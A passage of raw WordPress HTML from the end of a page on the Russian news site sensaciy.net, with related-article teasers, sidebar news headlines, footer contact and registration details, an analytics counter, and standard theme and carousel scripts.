" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T23:26:12+03:00">14.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" decoding="async" loading="lazy" data-attachment-id="151307" data-permalink="https://sensaciy.net/roskomnadzor-proveryaet-slukhi-ob-utechke-dannykh-roditelej-i-detej-iz-bazy-arteka/%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5_2023-07-06_125526688/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688.png" data-orig-size="1280,744" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="изображение_2023-07-06_125526688" data-image-description="&lt;p&gt;хакер, взлом, утечка, информация, атака, безопасность&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: Pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-300x174.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-1024x595.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T20:44:19+03:00">13.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/predstavitel-minoborony-rf-konashenkov-otchitalsya-o-vysokotochnykh-udarakh-po-skladam-s-boepripasami-vsu/" rel="prev">Представитель Минобороны РФ Конашенков отчитался о высокоточных ударах по складам с боеприпасами ВСУ</a></div><div class="nav-next"><a href="https://sensaciy.net/odin-iz-izvestnejshikh-v-mire-speczialistov-v-oblasti-giperzvuka-professor-golubkin-priznan-mosgorsudom-vinovnym-v-gosizmene/" rel="next">Один из известнейших в мире специалистов в области гиперзвука профессор Голубкин признан Мосгорсудом виновным в госизмене</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/na-kipre-razyskivayut-eks-glavu-uralkaliya-baumgertnera-on-propal-v-gorah-limasola/" rel="bookmark">На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Загружаются Комментарии... </span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Опубликовать комментарий...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Опубликовать комментарий..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (обязательно)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Имя (обязательно)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Сайт</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Отправить комментарий" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"4f7c96ee61"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"4f7c96ee61"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 